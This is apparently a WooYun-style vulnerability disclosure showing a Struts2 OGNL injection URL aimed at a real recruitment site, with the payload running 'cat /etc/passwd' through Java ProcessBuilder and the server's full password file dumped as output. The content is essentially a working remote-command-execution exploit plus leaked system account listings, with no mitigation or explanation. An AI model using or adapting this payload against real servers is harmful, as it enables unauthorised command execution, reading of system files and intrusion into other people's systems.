 Load URL
Split URL
Execute
http://article.zhaopin.com/payquery/index.do?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:
/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib/im:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin zhaopin:x:500:500::/home/zhaopin:/bin/bash weblogic:x:501:501::/home/weblogic:/bin/bash
www.wooyun.org